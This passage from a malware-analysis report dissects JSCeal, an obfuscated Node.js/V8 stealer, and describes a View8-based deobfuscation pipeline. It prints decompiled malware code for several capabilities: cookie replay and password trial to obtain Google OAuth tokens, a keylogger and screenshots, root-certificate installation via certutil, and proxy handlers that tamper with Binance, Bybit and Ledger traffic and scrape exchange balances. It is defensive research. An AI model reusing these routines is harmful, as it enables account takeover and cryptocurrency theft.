One of those uses goes beyond passive credential collection.
From stolen browser data to active session replay
The browser router contains a dedicated operation named saveAndroidTokens:
r9 = new {"start": null, "saveProfiles": null, "saveExtensions": null, "saveAndroidTokens": null, "openLink": null}
[...]
r10 = (global_Nh["procedure"])["mutation"]
r9["saveAndroidTokens"] = r10(func_processBrowserCookies_0x1000006d5)
[...]
Original snippet [here].
The implementation uses Puppeteer together with puppeteer-extra. Before launching the browser, it registers a set of core and stealth plugins. It also uses ghost-cursor to perform some of the page interactions.
The malware does not download a separate Chromium build. It launches one of the browsers already installed on the machine, using the executable paths and profiles discovered by the browser module. The launch configuration explicitly selects Puppeteer’s headless shell mode:
options["executablePath"] = browserExecutable
options["headless"] = "shell"

browser = puppeteer.launch(options)
You can see the full function [here].
JSCeal first creates a page and injects cookies recovered from the victim’s browser profile:
page = await browser.newPage()
await page.setCookie(...recoveredCookies)
It then opens Google’s Android authentication endpoint:
https://accounts.google.com/o/android/auth?return_user_id=true
You can see the full function [here].
The navigation waits until network activity has settled:
await page.goto(
    "https://accounts.google.com/o/android/auth?return_user_id=true",
    { waitUntil: "networkidle2" }
)
You can see the full function [here].
Once the page is loaded, the malware enumerates the Google accounts displayed in the current session:
const elements = await page.$$("div[data-email]")
Original snippet [here].
For each recovered email address, it queries the passwords previously extracted from browser storage. It then selects the corresponding account using a selector built from the email address:
await cursor.click(
    "div[data-identifier=\"" + email + "\"]"
)
You can see the full function [here].
The automation handles multiple branches of Google’s authentication flow, including:
/signinchooser
/signin/confirmidentifier
/signin/challenge
/signin/challenge/selection
/signin/challenge/pwd
/oauth2/programmatic_auth
You can see the full function [here].
When a password challenge is reached, JSCeal iterates over the candidate passwords associated with that account:
for (password of recoveredPasswords) {
    console.info("Trying password " + password)

    await page.type(
        "input[type='password']",
        password
    )

    // Continue the authentication flow and inspect the result.
}
You can see the full function [here].
An invalid password is detected through the state of the password input. A successful attempt is expected to lead either to the programmatic OAuth endpoint or to another supported challenge stage.
After authentication, the malware reads the browser’s cookies and searches specifically for:
user_id
oauth_token
The result is returned together with the password that produced it:
{
    userId: userIdCookie,
    token: oauthTokenCookie,
    password: successfulPassword
}
Finally, the token is saved through the malware’s Google handler with its scope explicitly marked as ANDROID:
await google.saveOAuthToken.mutate({
    userId: userId,
    scope: "ANDROID",
    value: token
})
You can see the full function [here].
This changes the nature of the browser-stealing capability. JSCeal does not just copy cookies and password databases for later examination by the attacker. It can reconstruct a browser session, replay the victim’s cookies, correlate Google accounts with passwords recovered from the same host, automate authentication challenges, and obtain a fresh OAuth token.
The use of stealth plugins and ghost-cursor suggests an attempt to reduce obvious automation fingerprints and make interaction with the login pages resemble ordinary browser activity. It does not guarantee that the procedure succeeds against every version of Google’s authentication flow, but the deobfuscated code clearly shows that the complete workflow was implemented.
Not every browser-related operation uses Puppeteer. A separate openLink handler launches an installed browser directly with the selected --user-data-dir and --profile-directory. Puppeteer is used for the more involved operation where JSCeal needs to inject cookies, navigate between authentication stages, interact with page elements, and retrieve the resulting authentication state.
Spying functionality
The function labeled func_initializeScreenCaptureModule_0x10000d2e3 is indeed responsible for setting up screenshot capture, but its scope goes beyond that. Inside we also find a keylogger and handlers for enumerating and manipulating visible windows. The inner functions carry more granular labels — func_takeScreenshot_0x10000d2d1, func_getVisibleWindows_0x10000d2d3, func_controlWindow_0x10000d2d4, func_initKeyboardCapture_0x10000d2e1 — and taken together they reveal what the parent name understates. Examining each function manually confirms that this is a broader surveillance module.
function func_initializeScreenCaptureModule_0x10000d2e3()
{
    Scope[7][10] = func_c_0x10000d2c7
    r5 = func_initializeNativeModule_0x1000054f8["exports"]()
    global_K5 = func_interopRequireWildcard_0x10000317a(r5)
    r5 = func_initKeyboardModule_0x10000d2c6["exports"]()
    global_e6 = func_interopRequireWildcard_0x10000317a(r5)
    ACCU = func_requireCluster_0x10000317e()
    ACCU = func_noopDispose_0x10000676f()
    ACCU = func_initClusterModule_0x10000cdef()
    ACCU = func_initializeObservableAbortError_0x100006649()
    ACCU = func_noopSetup_0x100006778()
    ACCU = func_noopHandler_0x10000673e()
    ACCU = func_unknown_0x10000590f()
    ACCU = func_initializeBufferCheck_0x10000701a()
    r6 = global_e6["keyboard"]["start"]
    r5 = r6["bind"]
    r5 = r5(global_e6["keyboard"])
    r7 = global_e6["keyboard"]["stop"]
    r6 = r7["bind"]
    r6 = r6(global_e6["keyboard"])
    global_TL = func_createAbortableStream_0x1000004e4(r5, r6)
    r2 = (func_createInstance_0x100000ab5())["router"]
    r4 = new {"screenshot": null, "windows": null, "keydown": null}
    r7 = (func_createInstance_0x100000ab5())["procedure"]
    r6 = r7["input"]
    r9 = global_fi["number"]()
    r8 = r9["optional"]
    r8 = r8()
    r6 = r6(r8)
    r5 = r6["query"]
    r4["screenshot"] = r5(func_takeScreenshot_0x10000d2d1)
    r5 = (func_createInstance_0x100000ab5())["router"]
    r7 = new {"visible": null, "control": null, "flash": null}
    r9 = (func_createInstance_0x100000ab5())["procedure"]
    r8 = r9["query"]
    r7["visible"] = r8(func_getVisibleWindows_0x10000d2d3)
    r10 = (func_createInstance_0x100000ab5())["procedure"]
    r9 = r10["input"]
    r11 = global_fi["object"]
    r13 = new {"handle": null, "command": null}
    r13["handle"] = global_fi["number"]()
    r17 = func_getObjectKeys_0x1000004ce(global_K5["windowCommands"])
    r13["command"] = func_enumValue_0x100000542(r17)
    r11 = r11(r13)
    r9 = r9(r11)
    r8 = r9["mutation"]
    r7["control"] = r8(func_controlWindow_0x10000d2d4)
    r10 = (func_createInstance_0x100000ab5())["procedure"]
    r9 = r10["input"]
    r11 = global_fi["number"]()
    r9 = r9(r11)
    r8 = r9["mutation"]
    r7["flash"] = r8(func_flashWindow_0x10000d2d5)
    r4["windows"] = r5(r7)
    r6 = (func_createInstance_0x100000ab5())["procedure"]
    r5 = r6["subscription"]
    r4["keydown"] = r5(func_initKeyboardCapture_0x10000d2e1)
    global_LL = r2(r4)
    ACCU = func_runIfWorkerPool_0x10000000b(("sessions"), func_initWorkerSocketLL_0x10000d2e2)
    return undefined
}
Interception proxy and targeted traffic manipulation
A common technique used by banking trojans is to install a local proxy and inject or modify web content in selected services. JSCeal follows a similar pattern: the recovered code shows proxy setup, certificate generation and installation, and service-specific request and response modification.
There is a function that runs the local proxy:
function func_setLocalProxy_0x10000be31(a0)
{
    r2 = ("127.0.0.1:" + Scope[1139][4])
    return func_setProxyLoop_0x100000a41(a0, r2)
}
We can find a function that generates a certificate:
function func_generateKeyPairAndCertificate_0x10000072c()
{
    r6 = (require("crypto"))["generateKeyPairSync"]
    r7 = "rsa"
    r8 = new {"modulusLength": 2048, "publicKeyEncoding": null, "privateKeyEncoding": null}
    r9 = new {"type": null, "format": null}
    r9["type"] = "pkcs1"
    r9["format"] = "pem"
    r8["publicKeyEncoding"] = r9
    r9 = new {"type": null, "format": null}
    r9["type"] = "pkcs8"
    r9["format"] = "pem"
    r8["privateKeyEncoding"] = r9
    r6 = r6(r7, r8)
    r3 = r6["privateKey"]
    r4 = func_generateSelfSignedCertificate_0x10000071d(4096)
    r6 = new {"privateKey": null, "certificate": null}
    r6["privateKey"] = r3
    r6["certificate"] = r4
    return r6
}
Then, it installs a locally generated, attacker-controlled root certificate onto the victim machine, first dropping it as a temporary file, and then using certutil to add it to the local store.
function func_installCertificate_0x100000a3e(a0)
{
    r6 = <closure>
    r7 = <this>
    ACCU = func_n_0x100000a3c
    try
    {
        r8 = global_UK["tmpName"]()
        r7 = await r8
        r8 = _GeneratorGetResumeMode(Scope[10601])
        if (!r8 === 0)
        {
            ACCU = r7
        }
        r3 = r7
        ACCU = r3
        try
        {
            r10 = (require("fs/promises"))["writeFile"]
            r11 = r10(r3, a0)
            r10 = await r11
            r11 = _GeneratorGetResumeMode(Scope[10601])
            if (!r11 === 0)
            {
                ACCU = r10
            }
            r13 = "certutil"
            r15 = new [0, "-f", 0, 0]
            r15[0] = "-addstore"
            r15[2] = "root"
            r15[3] = r3
            r11 = r2
            r11 = func_spawnChildProcess_0x100000706(r13, r15)
            r10 = await r11
            r11 = _GeneratorGetResumeMode(Scope[10601])
            if (!r11 === 0)
            {
                ACCU = r10
            }
            ACCU = -1
            r8 = -1
            r7 = -1
        }
        catch
        {
            r8 = ACCU
            r7 = 0
        }
        r11 = (require("fs/promises"))["rm"](r3)
        r10 = await r11
        r11 = _GeneratorGetResumeMode(Scope[10601])
        if (!r11 === 0)
        {
            ACCU = r10
        }
        ACCU = null
        if (r7 === 0)
        {
            ACCU = r8
        }
        r8 = undefined
        ACCU = r8
        return r8
    }
    catch {}
    r7 = ACCU
    ACCU = null
    ACCU = Scope[10602]
    return Scope[10602][2]
}
The proxy is not limited to passive interception. The recovered code contains dedicated handlers that modify selected requests and responses for specific services. A configuration function exposes separate overrides for Binance, Bybit, and Ledger, as well as generic handlers for replacing HTML, blocking hosts, and clearing selected cookies.
function func_applyInputOverrides_0x10000be34(a0)
{
    ACCU = a0["input"]["binance"]
    r2 = a0["input"]["binance"]
    if (!a0["input"]["binance"] == undefined)
    {
        ACCU = r2["overrideQR"]
    }
    else
    {
        ACCU = undefined
    }
    if (ACCU)
    {
        r2 = global_Nm["overrideQR"]
        r4 = a0["input"]["binance"]["overrideQR"]
        ACCU = r2(r4)
    }
    else
    {
        ACCU = global_Nm["disableOverrideQR"]()
    }
    ACCU = a0["input"]["bybit"]
    [...]
You can see the full function [here].
For Binance, JSCeal intercepts the QR-login response and replaces the returned qrCode value with a configured value.
function func_appendQrCode_0x1000009f1(a0)
{
    if (a0["json"]["success"])
    {
        r2 = a0["json"]["data"]
        r2["qrCode"] = Scope[10627][2]
        r2 = new {"json": null}
        r2["json"] = a0["json"]
        return r2
    }
    return undefined
}
The Bybit handlers go further. One forwards intercepted verification components through the same global_iB network client described earlier and removes them from the intercepted response.
function func_sendBybitCodes_0x100000a09(a0)
{
    Scope[10623][3] = func_x_0x100000a07
    r4 = Object["entries"]
    r6 = a0["json"]["component_list"]
    r4 = r4(r6)
    r3 = r4["map"]
    r1 = r3(func_joinWithColon_0x100000a08)
    if (r1["length"])
    {
        r5 = global_iB["notifications"]["send"]
        r4 = r5["mutate"]
        r7 = r1["join"]
        r6 = ("Bybit codes\\n" + r7("\\n"))
        r4 = r4(r6)
        r3 = r4["catch"]
        ACCU = r3(func_pushError_0x100000142)
    }
    a0["json"]["component_list"] = {}
    r3 = new {"json": null}
    r3["json"] = a0["json"]
    return r3
}
Another converts a successful pass result into a new challenge with a randomly generated risk token.
function func_injectRiskToken_0x100000a0d(a0)
{
    if (!a0["json"] == undefined)
    ACCU = a0["json"]["result"]
    r4 = a0["json"]["result"]
        && (!a0["json"]["result"] == undefined)
    {
        ACCU = r4["risk_token_type"]
    }
    else
    {
        ACCU = undefined
    }
    r4 = ACCU
    if (r4 === "pass")
    {
        r2 = a0["json"]["result"]
        r3 = "risk_token"
        r4 = (require("crypto"))["randomUUID"]
        r2[r3] = r4()
        r2 = a0["json"]["result"]
        r2["risk_token_type"] = "challenge"
        r2 = new {"json": null}
        r2["json"] = a0["json"]
        return r2
    }
    return undefined
}
A Ledger-specific handler intercepts /public_resources/analytics.min.js from resources.live.ledger.app and substitutes a generated script that hides the existing React root and displays configured HTML in its place.
function func_initErrorDisplay_0x100000a1a(a0)
{
    ACCU = func_removeElement_0x100000a1c()
    Scope[10617][3] = func_buildErrorDisplayScript_0x100000a1e(a0)
    r4 = (global_Gm["createChild"]())["get"]
    r6 = "resources.live.ledger.app"
    r7 = "/public_resources/analytics.min.js"
    r8 = new {"response": null}
    r9 = new {"full": null}
    r9["full"] = func_createFullBody_0x100000a19
    r8["response"] = r9
    ACCU = r4(r6, r7, r8)
    return undefined
}
Other utility handlers can return arbitrary HTML with a 200 response while stripping CSP and content encoding, return an empty 403 response for selected hosts, or clear selected cookies in intercepted requests and responses.
Cryptocurrency account and balance collection
JSCeal contains multiple handlers targeting cryptocurrency platforms. One class of handlers intercepts account data and records cryptocurrency balances.
For example, Kraken is one of the targeted services. The snippet below shows the corresponding initialization.
function func_initKrakenRouter_0x10000bc3e(a0)
{
    Scope[1246][6] = func_a_0x10000bc35
    ACCU = a0
    if (a0)
    {
        ACCU = a0["__importDefault"]
    }
    if (!ACCU)
    {
        ACCU = func_interopRequireDefault_0x10000bc3a
    }
    r1 = ACCU
    r7 = Object["defineProperty"]
    r10 = "__esModule"
    r11 = new {"value": <true}
    ACCU = r7(a0, r10, r11)
    r10 = func_initModule_0x10000ba72["exports"]()
    Scope[1246][7] = r1(r10)
    r2 = func_initJsonTransformerModule_0x10000ba7b["exports"]()
    r3 = func_initializeRouterBridgeModule_0x10000ba61["exports"]()
    r4 = "iapi.kraken.com"
    r7 = r3["Router"]
    r5 = r7(r0)
    r7 = r5["get"]
    r10 = "/api/internal/account/balance/history"
    r11 = new {"response": null}
    r12 = new {"full": null}
    r13 = r2["jsonTransformer"]
    r12["full"] = r13(func_saveKrakenBalance_0x10000bc3d)
    r11["response"] = r12
    r8 = r5
    ACCU = r7(r4, r10, r11)
    a0["default"] = r5
    return undefined
}

function func_saveKrakenBalance_0x10000bc3d(a0)
{
    Scope[1247][3] = func_C_0x10000bc3b
    r4 = a0["json"]["result"]["historical_balances_per_asset_category"]
    r3 = r4["map"]
    r1 = r3(func_getLastHistoricalBalance_0x10000bc3c)
    r4 = Scope[1246][7]["default"]
    r3 = r4["saveBalance"]
    if (!r4["saveBalance"] == undefined)
    {
        r5 = new {"source": null, "name": null, "value": null}
        r5["source"] = "EXCHANGE"
        r5["name"] = "KRAKEN"
        r5["value"] = r1
        ACCU = r3(r5)
    }
    else
    {
        ACCU = undefined
    }
    return undefined
}

function func_getLastHistoricalBalance_0x10000bc3c(a0)
{
    r0 = a0["historical_balances"]
    return r0[(a0["historical_balances"]["length"] - 1)]
}
We extracted platform identifiers from all saveBalance calls, obtaining the following list of targets:
| UBITEX | PAXFUL | KRAKEN | HTX | COINSPH |
|---|---|---|---|---|
| TOKOCRYPTO | OKX | KCEX | HATA | COINHUB |
| REMITANO | NOONES | FORTUNO_MARKETS | GATEIO | BYBIT |
| POLONIEX | MEXC | CSGOEMPIRE | FMCPAY | BINANCE |
| PIONEX | KUCOIN | I3Q | DIGIFINEX | ASCENDEX |
JSCeal evolution
The last JSCeal payload we observed using V8 10.2.154.26-node.25 was 0d1fce0cb2b9dec26a10f0822aeffb19, associated with campaigns starting at the end of October 2025. By that time, we could already see the authors making incremental changes intended to complicate analysis.
Earlier, the JavaScript launcher had been renamed from preflight.js to preload.js and, along with this change, was itself obfuscated using the same javascript-obfuscator. The payload was also renamed to app.js. Although its contents were still a V8 code cache rather than JavaScript source, the new name made it blend in better with ordinary application files and rendered hunting based on the .jsc extension ineffective. These changes were still relatively minor and did not require modifications to our analysis toolkit.
A more significant update appeared in campaigns starting early November 2025. The bundled Node.js runtime was upgraded, bringing V8 to 13.6.233.10-node.28. In our experiments, code caches produced for this runtime proved considerably more sensitive to the exact runtime build and snapshot configuration, making it more difficult to obtain a compatible standalone V8 disassembler. However, once we were able to recover and decompile the bytecode, the overall payload structure remained familiar. We could recognize the same javascript-obfuscator patterns, including the string-decoding infrastructure, proxy indirection, and control-flow flattening used by the earlier generation.
The authors introduced another obstacle by adding an AES-256-CBC encryption layer around the Brotli-compressed payload. The first encrypted payload we observed was generated on 2025-11-11 (581e2e2265d0c1509b3799c5a9039374). The AES key is not stored in the malware bundle itself. Instead, another stage of the deployment chain provides it through an environment variable. Recovering the underlying V8 code cache therefore requires obtaining the corresponding key from the surrounding infection chain, which is not always possible when only an isolated bundle or payload is available. Protecting a payload with an encryption key supplied by an earlier deployment stage is an effective anti-analysis technique, consistent with patterns seen in other mature malware frameworks.
Alongside these changes in payload protection, we also observed campaigns targeting macOS; one example is de10c6b3dc4619f59bc9c80a0aa15e6a.
Taken together, these developments show that the JSCeal authors are investing both in making the payload harder to analyze and in broadening its platform coverage. With campaigns continuing into recent months, the changes indicate that JSCeal remains under active development.
Conclusions
JSCeal combines two forms of analysis friction: a version-specific compiled V8 format and several layers of JavaScript obfuscation applied before compilation. Neither makes the malware impossible to reverse, but together they move it outside the workflows that analysts normally rely on.
Several conclusions emerged from this work.
Format choice creates asymmetric analysis cost. Attackers do not need a custom compiler or a novel virtual machine to obtain meaningful protection. They can combine the Node.js ecosystem, an off-the-shelf obfuscator, and V8 code caching to produce capable malware quickly. The defender, meanwhile, has to deal with version-sensitive bytecode, immature tooling, and a large pseudocode corpus before reaching the application logic.
Layered obfuscation needs to be addressed with layered deobfuscation. JSCeal’s transformations depend on one another. Recovered strings expose dictionary keys and dispatcher order; those expose proxy relationships; proxy cleanup reveals simple operations and direct calls. Reconstructing the script in one go was not possible. We had to isolate each transformation and undo them by a narrow, ordered sequence.
Static recovery can be practical without producing runnable source. View8 pseudocode is not the original JavaScript, and our pipeline does not attempt to make it executable. Nevertheless, the recovered representation is sufficient for ordinary analytical work: following logic, locating capabilities, extracting artifacts, comparing samples, and validating behavior against runtime observations.
LLM-assisted naming is useful as navigation, not as evidence. Dependency-aware renaming can make very large recovered codebases substantially easier to browse, especially after deterministic deobfuscation has already exposed meaningful strings and calls. Our evaluation also showed why the labels must remain hypotheses: different models often choose different levels of abstraction, and even strong models can produce confident but incorrect names. The function body, strings, APIs, paths, and data flow remain the evidence.
The recovered JSCeal code exposes a broad capability set. The analyzed payloads include browser and credential theft, cryptocurrency-focused collection, Telegram session theft, keyboard capture, screenshots, and a local HTTPS interception proxy capable of installing an attacker-controlled certificate. Static recovery makes it possible to examine not only behavior observed during one run, but also branches that may not execute in a particular environment.
Version sensitivity remains a tooling challenge. The move from the V8 10.2.154.26-node.25 generation to 13.6.233.10-node.28 demonstrates the cost of relying on an internal, version-specific format. A new runtime generation can require renewed work at the disassembly layer even when the malware’s higher-level structure and obfuscation remain recognizable.
The main result is therefore not perfect source reconstruction. It is a repeatable path from a compiled, obfuscated V8 payload to code that can be inspected and compared again. We released version 1.0 of the toolkit [7] as a reference implementation of that methodology and as a starting point for analysts facing similar V8-based payloads. The current end-to-end setup targets V8 10.2.154.26-node.25. We are planning to add support for V8 13.6.233.10-node.28 in future releases.
The recent JSCeal changes show that the problem is still moving. Payload names, runtime versions, encryption layers, and target platforms can change while the core analysis challenge remains the same: recover enough structure to turn an opaque compiled artifact back into evidence.
Appendix – A
Listing of the most important changes introduced in the View8 code during the development of the deobfuscation pipeline.
Serializing output
By default, View8 emits only a text representation of the decompiled output.
As part of our pipeline, we needed to apply multiple transformation passes. Working with the decompiler’s internal representation was much more convenient than parsing raw text. This is why we introduced an additional output format: a serialized object graph representing the internal decompilation state. Python’s pickle format was chosen for convenience.
The deobfuscator loads the pickled input and operates directly on the reconstructed View8 objects. Each pass can work independently, reading the serialized state produced by the previous pass.
Splitting output
Another difficulty in JSCeal analysis was the significant size of the output, which reached up to 47 MB because the payload included a large number of bundled modules. As a result, finding the code that belonged to the malware itself was quite challenging. To make the output easier to navigate, we added to the View8 decompiler the ability to split it into separate files, each representing a single tree of function dependencies.
The tree can be constructed using different relationship types: the declarer hierarchy (declarers), direct function calls (calls), or broader function references (references). For call- and reference-based trees, the analyst can also control the traversal depth and separate larger branches into individual files. This makes it possible to extract a focused subsystem around a selected root without printing the entire payload.
Normalization of the generated function identifiers
Each function name generated by the View8 decompiler contains a hexadecimal suffix derived from address values present in the V8 disassembly. These values correspond to live heap addresses used by V8 and are not stable across different runs. Because of ASLR, disassembling the same JSC file twice may therefore produce different function identifiers. The relative object layout may also differ between V8 or disassembler builds, making simple address rebasing insufficient.
For reproducible output, we added the --normalize option. It replaces the address-derived suffixes with deterministic identifiers based on the order in which functions are encountered while parsing the disassembly. A fixed virtual base is added to the parse index, preserving the familiar func_<name>_0x<value> format while making the identifiers independent of the original heap layout.
The mapping between the original and normalized function names can optionally be exported to a CSV file using --normalize-map.
Function and line metadata
We introduced a metadata field to each line and function. This lets us pass information between each layer of the deobfuscator and reduces the burden of reparsing. For example, once we parse a line and enumerate all the registers it references, this information can be stored in the line object for further use.
Similarly, metadata can be added to a function. As a result, even after deobfuscating a function we don’t lose the information about what type of obfuscation was applied to it (for example: Control Flow Flattening). We can filter the functions by the metadata tags, and display them selectively.
Hiding functions
In past releases, View8 allowed lines to be hidden by setting the visibility field in the line object. While this feature is very useful, it may not be enough when we are dealing with obfuscated code. Sometimes there is a need to hide entire functions, not only selected lines.
For example, we will encounter multiple proxy functions, of different types, that were introduced only for the purpose of complicating the code flow. Sometimes a single call is done by a rabbit-hole of proxies, that have to be understood and then removed, to make the call direct.
There are also many small functions whose only role is to implement a single arithmetic operation. During the deobfuscation process, those functions will be parsed and the calls to them will be replaced by the explicit operations. Once the functions are resolved, they can be safely hidden.
Changed representation of globals
The original View8 output displays global variables by the names with which they were declared. In the case of obfuscated code, those names are intentionally made meaningless. Sometimes they are one or two characters long. We also encountered cases in which the names of globals were identical to the names of registers used by the standard JSC code (r{number}) and therefore, understanding what they really represent required broader contextual analysis. In order to make the meaning more explicit, and the output easier to parse, we appended the global_ prefix to each global variable.
Once the globals are parsed, their explicit definition in the start function (DeclareGlobals) is hidden.
Example:
Before:
ACCU = DeclareGlobals(["oQ", "kg", "xQ",...])
[...]
oQ = Object["create"]
kg = Object["defineProperty"]
xQ = Object["getOwnPropertyDescriptor"]
After:
global_oQ = Object["create"]
global_kg = Object["defineProperty"]
global_xQ = Object["getOwnPropertyDescriptor"]
Appendix – B
The analyzed files
Note:
The tests were performed on 23 different payloads using V8 10.2.154.26. During two unattended test runs, documented in the repository [8] (directory sessions_23_samples), all filters completed without exceptions and produced output suitable for code-level analysis. The collected logs show the details of each run, along with the timing and evaluation. The appendix lists one additional, older payload beyond the 23-sample main evaluation corpus. Its deobfuscation was successful, but it uses an earlier, simpler string-obfuscation variant handled by deobf_str1.py, so it was not included in the automated pipeline evaluation.
JSC files (original, Brotli-compressed) with corresponding bundle (build.zip):
| md5 (jsc) | sha256 (jsc) | sha256 (bundle.zip) |
|---|---|---|
| 03f4e47b9c2283c32bb8f8f042ce6e41 | de213ebc44c614d0b2324787e267183dbbbbb19e1ad866435a322ee00e24e7b6 | c77b3b7a507162bfc03cfeb8ef18d5ee7017e8fcbd6d7e005f986a3c967b8d45 |
| 0b8015cbb1ffdc6efe6a306ff5b1115f | 4757f3d26bc7110e9c7f4da8050afc2ed661cd92aec9cf7d301d9b9b24e0b668 | b90e3aaae14e7787e5ea4a6d4beee672049bd5eb05427f2c80b64f605860d2b8 |
| 1026743185dfa10e9ddc21b5a4c578d5 | 212d21ed1c4b5bd9b9104e04f2876842b99cd17def3591df72781891d584dca0 | 55ee2359b12fbce928532d1d4efcfbbbd63340502d0107466c803d6517b44437 |
| 201f28b5e62e52e269757930f941c774 | f720d6f6baebd4ef76df978f2678387385ee2d20a37423e7957c2341fe46f9ca | b3f76851a8e55a967029be7ffe4c15afd63656d6946a3df77206455e5ac28ea1 |
| 2fe27eb8c99626e8c02e4bfd02aca962 | 8d389f56c5b71d194bddd5b6ce5906e7e22730034ad882606cc8ae701011bf8c | 67e3d7bcdf4cfd25750425ac0682e0ed98b3cb473448696fb79bf311fcdb18cd |
| 376ec4dbc3363fa7131367e4c6327a46 | 2ef1ea37a941330a79a3056461e61992864e6e38c0f68cbb626ebf1f96e362c5 | 99b8124c2a64d26567f19a44618144b1d6a7501a5892918f0120a496f983a0f2 |
| 462195f7f8033df7371e899fe9bc51de | 62ba626bce09db5f8750938edced3768b401084a7d6584cd6ff9d53d2517781d | dc561df51d27ed3a99cb916bf08452c901956778c26709e69705cbdf77f74816 |
| 499184635d56a9827d2059256a35e530 | c12ac711b4ceaa17a4e48b16fca7dabd615e4eaf35bb65fe9131ceac1687095a | dd2bb7316be55446aebfa31d05e57e936eb9a18d5d9c20d60d87493100d05fe6 |
| 533d0b93ea03cd5bab4eec0f0ebadd03 | 484da78b0fef35711f86876f7c1c77264b8e4295d7393369379c384c05337ec5 | 684aabefe516539cda48c65cb08014e6eb645b4f1e668d159fe0c18cf74eb407 |
| 68ac84a8470d1f365f0bb2f37b6256d5 | 0c31453e74a3b763c7aea550b4f5f194e7656226012b243221eb93fa22da118e | f6c670e65765d10a5ca0205a6ece3a3e6c7c730b0a8534c5adef4a3cbf06eb9c |
| 6e023b9b3097a2dba311cb06a91fe259 | 5f071a36c0a79ddce92824a49fd8e9bd048b87cabb635671073402365afc342a | 3d800b7dbdcb6874e29ddd2e9a1313f3d82b323e89a720c632c708098a7ca0e9 |
| 7b659fa5c93af29c4e11d8c8be437058 | 82f8215c7e68f4a6b656b7dc6638982a6625c662ce6d6a05330eefbfde2637ac | 6b498ec73d32860202b6a6ff8d21f8b5216c3903e066136f9d69ef2969955a78 |
| 8fb3e6acb2024601eba0ba484091ff3d | 31b38e76ccaca6f38168b4fdd9cbdedd8efa7e65fe6090240e281bd3152a6feb | 5fe810cb5b34c8fd07c7eca301b32ef2d3b86290828d67edaad8444db811f20b |
| af105a6d4dc10b2bfefd75e917245523 | caf8bfc90e4300b8a18c3fe3a4badbe44c106830e7432d8eea227857a790ec91 | 7f3e73b2e0ebea3eaffa3685e0a162d10fde388282060d9e35b173b743676916 |
| b2dad3f88b7f6870f83eb1ad852b7f7e | 1f5acba97db6d514e4b35ba0601c5269697e8ab3bb99d097db25ec7e74464594 | 8c674f58b157a7319b564bb774e7aeb35135d615511838e4a553fe7ea9e94759 |
| d064dfaaef30c057b832c79996c35e89 | 9b5359dc99501ef2a4667d265e9b032f76dc28c97437a463965e2168d20e5c38 | 5a024ae97242be3b1b954f845f7a87a1411c47830f81a2b54f47ec2cf741e2a0 |
| d5b4137135cf121e3ea07b1c81fe1108 | 8abffe0d13d3b93ca3469045e4cebbee25b3631e6bba13880f04b7c8acac2536 | 09f803f69bde280adbd4e584ed26a01affac9721db8c5730275d385f084b422a |
| e26687982d924ffebef6fbf2d9d43350 | 95b39a0bad021f33e08df042b02d3267faee7bbc3e3080dda295c35b464dd607 | 18347a39f174c97947649b3f1de55e8409ff805e808f2101e5953a956e9ee99f |
| e27ae65977287bdfb7b0e15fd3603f85 | b73c3d732bb6bff8b9088cc0dcbadb35eea0802056324f1b6295cb9277c62755 | 9615f60ea3cc1c65eb8fe6d77bb85fe6b455503193eab02310a873fccadd332e |
| e711a90b5ece5380e1acaed56827e8d5 | 1b0efeb1d988b7bc11014ccc9fdff141fc16425d659f553f6cc6946872499667 | acdaba94e9975e8e03fa13bae7f0f93f165f42226aeecea3af5a4e0111bdfb7e |
| 0d1fce0cb2b9dec26a10f0822aeffb19 | 5b4edd9bffdd7909b8b432eacd463d59eb23eba151c9e218161ab15dd72d55ed | 2d42aa747f7ebc3280b14d30c6b71043545888946d9d6acd6abbaf4545841462 |
| e8b5448b4f7b013e8c6191b20d3f8291 | 05db78bff1a48a674e70368b96a550a5f9f93271eb261ab63b36ee37e0e8b9f8 | 84db0663b6aa8df2ac04470288fd5528f5537fb89d78a2e01cabdce371a686e8 |
| fd4494c555adda2eb54b88f5c9c08801 | 058ae4136e241f116d8c5b1a1cad15b53090797154539faa35706568fbd85d9b | 7e1c82cdcff73ac69fee3ba71d67353a062103f1bfae4f263d03b3b84e48d782 |
JSC files (original, Brotli-compressed) with corresponding unpacked versions:
| md5 (JSC original) | md5 (unpacked) | sha256 (unpacked) |
|---|---|---|
| (unknown) | 91038aebe528a065c3e995a418db6826 | c288e79ed9d1fb654a341b92d878a3165a09fb21dfa826f3559b46738fdbbdeb |
| 03f4e47b9c2283c32bb8f8f042ce6e41 | 13823095b8d31013ba41a5c98ce69b59 | 8b3ed808822479eb62d78d819db35362e4e79138ac82310d30e0c351a17992b6 |
| 0b8015cbb1ffdc6efe6a306ff5b1115f | 454fb012cdd0736e4ed41fabf0916f46 | 2cf2d22d1317df6c49171be61ef35c4f6c3da17785fa73e68aa95109075f79bd |
| 1026743185dfa10e9ddc21b5a4c578d5 | 975319142460fc43e3dc5e495d2313c9 | 94191824bb5062622663e2434d2b749a8c936eb573aaac23594dee8dda304731 |
| 201f28b5e62e52e269757930f941c774 | 09dbfac09f9cafdbc7d225eb144f0e69 | 742ad2dd3d2444bd3758b6e46dd76f9c43dfaae03bdffc3598ce7d8ab3cd3ac5 |
| 2fe27eb8c99626e8c02e4bfd02aca962 | c8db5e53572e68349c76107f03544491 | 504345099ba4c77cbb4224101794e525f2bc9adb40904159195c17d7e345085e |
| 376ec4dbc3363fa7131367e4c6327a46 | a2aa25f0d5b23a2897576e4cf9596a7c | 11e85a8306057945accc65395b780377c07d4ec9ae52d78185554bf1957e3caa |
| 462195f7f8033df7371e899fe9bc51de | 2841170a19c028c16990cdcc6fd499bc | 43c57c60a8008e617b16dc6dab29372347ebe144f043200c106149c3106438ba |
| 499184635d56a9827d2059256a35e530 | 30f23bb28ce56584f8f098ff0035b029 | cfdb3bb9edea8de7c7a70275a2b8689619276f1e5f2b8805e67ceab1ee252f6d |
| 533d0b93ea03cd5bab4eec0f0ebadd03 | cd7afa032d5f5be0db037edb617f438b | 6075cd41edb59c43c13aa3591e054cdb127b17bf34e036dae591244ea2f8868f |
| 68ac84a8470d1f365f0bb2f37b6256d5 | a6f5bb2b8a3e1abe332dd40e50d78aa3 | c13fcb214a576401cd624dacf248480c38b8bcbb85e5d3da52cc204a61395d14 |
| 6e023b9b3097a2dba311cb06a91fe259 | 6626b8caf2734c83a93f78d31b703584 | 395f4c1562a1a8caeba254ccbc7d278b8194795ff5ad3824cfc0c566273835f0 |
| 7b659fa5c93af29c4e11d8c8be437058 | 469c60508d4470bc1cc5e4a70d0e7112 | 192342a5e4fcfc5e8ec430427e1dfa773fd324e3d7215047f36f1114ef930f4e |
